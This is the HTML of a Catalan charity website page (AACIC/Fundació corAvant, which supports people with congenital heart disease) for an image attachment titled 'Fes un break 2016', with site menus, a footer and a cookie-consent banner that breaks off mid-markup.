	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-una-cardiopatia-parlem-ne/">Tens una cardiopatia? Parlem-ne</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-professional-de-educacio-o-sanitari-i-tens-relacio-amb-persones-que-tenen-una-cardiopatia/">Ets professional de l’educació o sanitari i tens relació amb persones que tenen una cardiopatia?</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-375"><a href="https://www.aacic.org/ca/que-pots-fer-tu/">Què pots fer tu?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
	<li id="menu-item-16425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
	<li id="menu-item-20658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-de-coravant/">Fes-te soci o sòcia de CorAvant</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-a-la-fundacio-coravant/">Fes una donació a CorAvant</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
	<li id="menu-item-19547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19547"><a href="https://www.aacic.org/ca/que-pots-fer-tu/colabora-per-1-euro-al-mes/">Col·labora per 1 € al mes</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.aacic.org/ca/que-pots-fer-tu/crea-la-teva-iniciativa-solidaria/">Crea la teva iniciativa solidària</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-un-llegat-solidari/">Deixa’ns el teu llegat solidari</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-200"><a href="https://www.aacic.org/ca/editorial/editorial-ca/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5480"><a href="https://www.aacic.org/ca/editorial/revistes-i-butlletins/">Revistes i Butlletins</a></li>
	<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4111"><a href="https://www.aacic.org/ca/editorial/articles-dinteres/">Articles d&#8217;interès</a></li>
	<li id="menu-item-3858" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3858"><a href="https://www.aacic.org/ca/editorial/conversem-amb/">Conversem amb&#8230;</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2515"><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-113"><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-114"><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d&#8217;Històries com la teva</a></li>
</ul>
</li>
</ul>	</aside>

	
	<div class="top-bar-container contain-to-grid show-for-medium-up">
    <!-- header nav-->
    <nav class="top-bar" data-topbar="">
        <ul class="title-area">
            <!--- <li class="name">
                <h1><a title="" href="" rel="home"></a></h1>
                <h2><a title="" href="" rel="home"></a></h2>
            </li> -->
            <li class="coravant">
                <a href ="https://www.aacic.org/ca"><img class="aacic-logo-es" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANOS_CASTELLANO-VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<a href ="https://www.aacic.org/ca"><img class="aacic-logo-ca" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<img class="coravant-cat" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CATALA.png" style="height: 150px;" alt='coravant' title='coravant'>
				<img class="coravant-es" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CASTELLANO.png" style="height: 150px;" alt='coravant' title='coravant'>
                <h2>Fundació corAvant</h2>
            </li>
        </ul>

    <section class="top-bar-section">

    <!-- top menu fila 01-->
    <div class="line-one row right">


        	<ul id="menu-newsletter-cat" class="newsletter top-bar-menu left"><li id="menu-item-187" class="newsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.aacic.org/ca/vull-rebre-informacio/">Vols rebre informació?</a></li>
<li id="menu-item-8589" class="contacte menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/diguens-la-teva/">Digue’ns la teva</a></li>
</ul>        	<ul id="menu-menu-idioma" class="lang"><li id="menu-item-165-ca" class="lang-item lang-item-17 lang-item-ca current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-165-ca"><a href="https://www.aacic.org/ca/news/una-setmana-plena-dexperiencies-i-emocions/fes-un-break-2016/" hreflang="ca" lang="ca">CAT</a></li>
<li id="menu-item-165-es" class="lang-item lang-item-19 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-165-es"><a href="https://www.aacic.org/es/" hreflang="es-ES" lang="es-ES">CAST</a></li>
</ul>

     </div> <!-- END top menu fila 01-->

     <!-- top menu fila 02-->
     <div class="line-two row right">
       	<div class="header-search right">
			<form role="search" method="get" id="searchform" action="https://www.aacic.org/ca/">
	<div class="row collapse">
				<div class="small-9 columns">

			 
			<input type="text" value="" name="s" id="s" placeholder="Cerca">
		</div>
				<div class="small-3 columns">
			<input type="submit" id="searchsubmit" value="Cerca" class="prefix button">
		</div>
			</div>
</form>
		</div>


            	<ul id="menu-social-cat" class="top-bar-menu right"><li id="menu-item-8590" class="historia menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="https://www.aacic.org/ca/histories-com-la-teva/">Explica&#8217;ns la teva història</a></li>
<li id="menu-item-135" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" href="https://www.facebook.com/coravantaacic">Facebook</a></li>
<li id="menu-item-1034" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a target="_blank" href="https://www.instagram.com/coravantaacic/">Instagram</a></li>
<li id="menu-item-137" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a target="_blank" href="https://twitter.com/coravant">Twitter</a></li>
<li id="menu-item-136" class="youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a target="_blank" href="https://youtube.com/@CorAvantAACIC_cardiopaties">Youtube</a></li>
<li id="menu-item-26820" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-26820"><a target="_blank" href="https://www.linkedin.com/company/fundacio-coravant/">.</a></li>
</ul>       </div> <!-- END top menu fila 02-->


        </section>

    </nav><!-- END header nav-->


    <!-- main menu -->
    <nav class="menu-aacic" data-topbar="">

			<ul id="menu-general-cat-1" class="menu-general"><li class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-356"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/">Qui som i què fem?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28616"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/missio-visio-i-valors/">Missió, visió i valors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26234"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/serveis-i-projectes/">Serveis i projectes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26738"><a href="https://www.aacic.org/ca/recerca-en-cardiopaties/">Recerca en cardiopaties</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/organitzacio/">Organització</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20933"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/memories-anuals/">Memòries anuals de l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28686"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/colaboradores/">Col·laboradores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/transparencia/">Transparència</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17570"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/contacta-amb-nosaltres/">Contacta amb nosaltres</a></li>
</ul>
</li>
<li class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-367"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/">Què són les cardiopaties?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/les-cardiopaties/">Quines són les cardiopaties congènites més freqüents?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quines-son-les-repercussions-generals-de-les-cardiopaties-congenites/">Quines són les repercussions generals de tenir una cardiopatia congènita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quin-es-el-tractament-de-les-cardiopaties-congenites/">Quin és el tractament de les cardiopaties congènites?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/recursos-interes/">Recursos d’interès</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/preguntes-frequents/">Preguntes freqüents</a></li>
</ul>
</li>
<li class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-385"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/">Què podem fer per tu?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/el-teu-fill-ha-nascut-amb-una-cardiopatia-congenita/">El teu fill o la teva filla ha nascut amb una cardiopatia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-un-cor-especial/">Tens un cor especial?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-un-noi-o-una-noia-jove-i-tens-una-cardiopatia/">Ets un noi o una noia jove i tens una cardiopatia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-una-cardiopatia-parlem-ne/">Tens una cardiopatia? Parlem-ne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-professional-de-educacio-o-sanitari-i-tens-relacio-amb-persones-que-tenen-una-cardiopatia/">Ets professional de l’educació o sanitari i tens relació amb persones que tenen una cardiopatia?</a></li>
</ul>
</li>
<li class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-375"><a href="https://www.aacic.org/ca/que-pots-fer-tu/">Què pots fer tu?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-de-coravant/">Fes-te soci o sòcia de CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-a-la-fundacio-coravant/">Fes una donació a CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19547"><a href="https://www.aacic.org/ca/que-pots-fer-tu/colabora-per-1-euro-al-mes/">Col·labora per 1 € al mes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.aacic.org/ca/que-pots-fer-tu/crea-la-teva-iniciativa-solidaria/">Crea la teva iniciativa solidària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-un-llegat-solidari/">Deixa’ns el teu llegat solidari</a></li>
</ul>
</li>
<li class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-200"><a href="https://www.aacic.org/ca/editorial/editorial-ca/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5480"><a href="https://www.aacic.org/ca/editorial/revistes-i-butlletins/">Revistes i Butlletins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4111"><a href="https://www.aacic.org/ca/editorial/articles-dinteres/">Articles d&#8217;interès</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3858"><a href="https://www.aacic.org/ca/editorial/conversem-amb/">Conversem amb&#8230;</a></li>
</ul>
</li>
<li class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2515"><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-113"><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-114"><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d&#8217;Històries com la teva</a></li>
</ul>
</li>
</ul>
			<!-- text and photo -->
			<li id="pos01-excerpt" class="specialexcerpt right">
				<p>AACIC i CorAvant treballem conjuntament amb l’objectiu de millorar la qualitat de vida de les persones amb cardiopatia congènita</p><img src="https://www.aacic.org/wp-content/uploads/2014/09/aacic-cardiopaties-1.jpg">			</li>

			<li id="pos02-excerpt" class="specialexcerpt right">
				<p>Una cardiopatia congènita és una malformació de l’estructura del cor que s’inicia des del primer moment de la gestació i requereix seguiment mèdic.</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/que_son.jpg">			</li>

			<li id="pos03-excerpt" class="specialexcerpt right">
				<p>Donem a conèixer la realitat de les cardiopaties congènites a la societat a partir de d’actes solidaris i campanyes de sensibilització</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-14.jpg">			</li>

			<li id="pos04-excerpt" class="specialexcerpt right">
				<p>Tens diverses maneres per a vincular-te amb la nostra entitat i col·laborar amb nosaltres</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/que_pots_fer_tu.jpg">			</li>

			<li id="pos05-excerpt" class="specialexcerpt right">
				<p>T’oferim el nostre suport i estem atents a les teves necessitats al voltant de viure i conviure amb una cardiopatia congènita</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/cami-aacic.jpg">			</li>

			<li id="pos06-excerpt" class="specialexcerpt right">
				<p>Coneix el dia a dia de la nostra entitat i les històries de les persones que en formen part</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-16.jpg">			</li>


    </nav> <!-- END main menu -->

   


</div>

<section class="container" role="document">
	<div class="row">
	<div class="small-12 large-8 columns" role="main">

	
			<article class="post-5187 attachment type-attachment status-inherit hentry" id="post-5187">
			<header>
				<h1 class="entry-title">Fes un break 2016</h1>
				<time class="updated" datetime="2016-07-08T12:21:48+02:00">Posted on Divendres, juliol 8th, 2016 at 12:21 pm.</time><p class="byline author">Written by <a href="https://www.aacic.org/ca/author/maria/" rel="author" class="fn">maria</a></p>			</header>
						<div class="entry-content">

			
			<p class="attachment"><a href='https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg'><img fetchpriority="high" decoding="async" width="300" height="204" src="https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016-300x204.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016-300x204.jpg 300w, https://www.aacic.org/wp-content/uploads/2016/07/Fes-un-break-2016.jpg 335w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		
			</div>
			<footer>
								<p></p>
			</footer>
						
					</article>
	
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">


<article id="nav_menu-4" class="row widget widget_nav_menu"><div class="small-12 large-12 columns"><div class="menu-projects-ca-container"><ul id="menu-projects-ca" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-271"><a href="https://www.aacic.org/ca/type/tipus/">Coneix totes les activitats de l&#8217;AACIC</a></li>
</ul></div></div></article>




	
	<div class="banner-out small-12 large-12 columns">
			
	</div>

	<h6>Calendari de l’AACIC</h6><div id="datepicker"></div>	
</aside>
</div>
</section>
<footer class="row">
	<div class="aacic-footer large-12 columns">
	
				
		<!-- modul implicacio-->
		<div class="img-implica">
		<img src="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/implicat2.png" alt='aacic' class="center">
		</div>
		<div id="nav_menu-2" class="widget_nav_menu"><p>Implica&#8217;t, molta gent t&#8217;ho agrairà</p><div class="menu-modul-implicat-container"><ul id="menu-modul-implicat" class="menu"><li id="menu-item-20679" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-20679"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
<li id="menu-item-18589" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-18589"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
<li id="menu-item-18880" class="brown menu-item menu-item-type-post_type menu-item-object-page menu-item-18880"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
<li id="menu-item-244" class="green menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
<li id="menu-item-400" class="yellow menu-item menu-item-type-taxonomy menu-item-object-item menu-item-400"><a href="https://www.aacic.org/ca/item/articles/">Fes un regal amb cor</a></li>
</ul></div></div><div id="nav_menu-5" class="widget_nav_menu"><div class="menu-footer-menu-ca-container"><ul id="menu-footer-menu-ca" class="menu"><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.aacic.org/ca/vull-rebre-informacio/">Vols rebre informació?</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/diguens-la-teva/">Digue’ns la teva</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://www.aacic.org/ca/avis-legal/">Avís legal</a></li>
<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7853"><a rel="privacy-policy" href="https://www.aacic.org/ca/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-27962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://canaletico.es/es/aacic">Canal ètic</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.aacic.org/ca/credits/">Crèdits</a></li>
<li id="menu-item-11100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11100"><a href="https://www.facebook.com/coravantaacic/"></br><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11102"><a href="https://www.instagram.com/coravantaacic/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-11101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11101"><a href="https://twitter.com/coravant"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11103"><a href="https://www.youtube.com/@CorAvantAACIC_cardiopaties"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-32797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32797"><a href="https://www.linkedin.com/company/fundacio-coravant/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
</ul></div></div>		<br/><br/><br/><br/>
			</div>
</footer>


		<!-- </div> -->
<!-- </div> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aacic-Foundation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 configurador-de-cookies optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Tanca la finestra">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><strong>Aquesta pàgina web fa servir galetes</strong><br />
<br><br />
Les galetes d'aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir<br />
funcions de xarxes socials i analitzar el trànsit. A més, compartim informació sobre l'ús que<br />
faci del lloc web amb els nostres partners d'anàlisi web i màrqueting, els quals poden<br />
combinar-la amb una altra informació que els hagi proporcionat o que hagin recopilat a<br />
partir de l’ús que hagi fet dels seus serveis. Vostè accepta les nostres cookies si continua<br />
utilitzant el nostre lloc web</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Necessàries</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Necessàries</span></label>
								</span>
								Sempre actiu							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadística</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadística</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Màrqueting</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Màrqueting</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
